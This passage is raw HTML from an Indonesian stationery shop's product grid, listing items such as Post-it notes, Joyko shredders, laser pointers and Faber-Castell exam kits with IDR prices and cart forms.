{
    width: 240px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)" href="https://www.tokoatkgrosir.co.id/3m-post-it-notes-canary-yellow.html" class="product-item-link">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-canary-yellow" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2142/" method="post"><input type="hidden" name="product" value="2142"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxNDIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2142,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2142&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg" loading="lazy" width="240" height="300" alt="Gambar Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04 merek Joyko"></span></span>  <style>.product-image-container-1814 {
    width: 240px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04" href="https://www.tokoatkgrosir.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product-item-link">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="327800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;327.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-papershredder" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1814/" method="post"><input type="hidden" name="product" value="1814"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1814,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1814&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-index-divider.html" class="product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-indexdivider.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) merek Joyko"></span></span>  <style>.product-image-container-1798 {
    width: 240px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C" href="https://www.tokoatkgrosir.co.id/joyko-index-divider.html" class="product-item-link">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="9400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;9.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-indexdivider" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1798/" method="post"><input type="hidden" name="product" value="1798"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3OTgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1798,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1798&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-laser-pointer.html" class="product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg" loading="lazy" width="240" height="300" alt="Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100"></span></span>  <style>.product-image-container-1793 {
    width: 240px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100" href="https://www.tokoatkgrosir.co.id/joyko-laser-pointer.html" class="product-item-link">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="23600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;23.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-laserpointer" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1793/" method="post"><input type="hidden" name="product" value="1793"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3OTMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1793,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1793&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-656-color.html" class="product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Lengkap murah barang Perlengkapan Kantor 3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue"></span></span>  <style>.product-image-container-2143 {
    width: 240px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)" href="https://www.tokoatkgrosir.co.id/3m-post-it-656-color.html" class="product-item-link">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="9400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;9.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-656-color" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2143/" method="post"><input type="hidden" name="product" value="2143"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxNDMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2143,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2143&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/paket-alat-tulis-ujian-sekolah-standar-mantap-akrilik-faber-castell.html" class="product-item-photo">  <span class="product-image-container product-image-container-2439"><span class="product-image-wrapper"><!--mf_product_label_comment_2439--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-paketujian-fc-119057-fc-119058-fc-119045-fc-119056-fc-119055-fc-119054_vvt6yomkytq6jgtk.jpg" loading="lazy" width="240" height="300" alt="Contoh Paket alat tulis ujian sekolah standar mantap akrilik Faber Castell merek Faber Castell"></span></span>  <style>.product-image-container-2439 {
    width: 240px;
}
.product-image-container-2439 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Paket alat tulis ujian sekolah standar mantap akrilik Faber Castell" href="https://www.tokoatkgrosir.co.id/paket-alat-tulis-ujian-sekolah-standar-mantap-akrilik-faber-castell.html" class="product-item-link">Paket alat tulis ujian sekolah standar mantap akrilik Faber Castell</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2439" data-price-box="product-id-2439">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="28300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;28.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-paketujian" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2439/" method="post"><input type="hidden" name="product" value="2439"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0Mzkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2439,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2439&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-easel-pads.html" class="product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Lengkap murah barang Perlengkapan Kantor 3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) &ndash; 577SS (Mini Easel Pads) di toko alat tulis grosir Bina Mandiri stationery"></span></span>  <style>.product-image-container-2138 {
    width: 240px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) &ndash; 577SS (Mini Easel Pads)" href="https://www.tokoatkgrosir.co.id/3m-post-it-easel-pads.html" class="product-item-link">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) &ndash; 577SS (Mini Easel Pads)</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="257500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;257.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-easel-pads" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2138/" method="post"><input type="hidden" name="product" value="2138"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMzgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2138,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2138&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/3/m/3m-scotch-brite-group-pendorong-air.jpg" loading="lazy" width="240" height="300" alt="Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee"></span></span>  <style>.product-image-container-2131 {
    width: 240px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee" href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product-item-link">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="92000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;92.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3m-scotch-brite-group-pendorong-air" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2131/" method="post"><input type="hidden" name="product" value="2131"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMzEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2131,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2131&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pen-stand.html" class="product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300 Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Pen Stand merek Joyko"></span></span>  <style>.product-image-container-1815 {
    width: 240px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300" href="https://www.tokoatkgrosir.co.id/joyko-pen-stand.html" class="product-item-link">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1815" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-pen-stand.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-penstand" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1815/" method="post"><input type="hidden" name="product" value="1815"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1815,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1815&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/tipek-kertas-faber-castell-qar-506-qbr-506-qdr-506-qjr-506-sr-6-barrel-fancy-dan-reffill.html" class="product-item-photo">  <span class="product-image-container product-image-container-2411"><span class="product-image-wrapper"><!--mf_product_label_comment_2411--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-correctiontape-fc-169864r-fc-169651-fc-169663-fc-169628-fc-169637_oszihko3x1nj32zx.jpg" loading="lazy" width="240" height="300" alt="Contoh Correction Tapes merk Faber Castell"></span></span>  <style>.product-image-container-2411 {
    width: 240px;
}
.product-image-container-2411 span.product-image-wrapper {
